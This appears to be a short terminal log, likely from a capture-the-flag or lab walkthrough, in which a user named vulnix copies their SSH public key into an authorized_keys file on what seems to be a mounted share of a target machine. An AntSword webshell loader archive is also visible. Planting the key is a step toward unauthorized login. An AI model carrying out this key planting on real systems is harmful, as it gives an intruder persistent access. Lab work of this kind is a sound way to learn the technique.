 ┌──(vulnix㉿localhost)-[/tmp/share]
└─$ ls /
AntSword-Loader-v4.0.3-linux-x64.zip  boot  etc   initrd.img      lib    lib64       media  opt   root  sbin  sys  usr  vmlinuz
bin                                   dev   home  initrd.img.old  lib32  lost+found  mnt    proc  run   srv   tmp  var  vmlinuz.old
┌──(vulnix㉿localhost)-[/tmp/share]
└─$ ls /home/vulnix
┌──(vulnix㉿localhost)-[/tmp/share]
└─$ ls /home/vulnix/
┌──(vulnix㉿localhost)-[/tmp/share]
└─$ ls ~/.ssh
id_ed25519  id_ed25519.pub
┌──(vulnix㉿localhost)-[/tmp/share]
└─$ cp ~/.ssh/id_ed25519.pub /tmp/share/.ssh/authorized_keys
┌──(vulnix㉿localhost)-[/tmp/share]
└─$ cd .ssh
┌──(vulnix㉿localhost)-[/tmp/share/.ssh]
└─$ ls
authorized_keys
┌──(vulnix㉿localhost)-[/tmp/share/.ssh]
└─$ cat authorized_keys
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIAURXX+I3uo+rzkGLH3oIems9Tz73i+igp3PmNkDL2L8 vulnix@localhost
┌──(vulnix㉿localhost)-[/tmp/share/.ssh]
└─$